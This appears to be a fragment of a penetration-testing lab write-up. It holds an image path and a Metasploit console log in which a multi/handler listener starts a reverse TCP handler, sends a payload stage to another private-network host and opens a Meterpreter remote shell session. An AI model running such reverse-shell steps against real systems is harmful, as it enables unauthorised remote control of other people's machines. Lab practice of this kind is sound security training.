 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.149.154:4445
[*] Sending stage (180291 bytes) to 192.168.149.152
[*] Meterpreter session 1 opened (192.168.149.154:4445 -> 192.168.149.152:1221) at 2019-09-21 21:07:12 -1000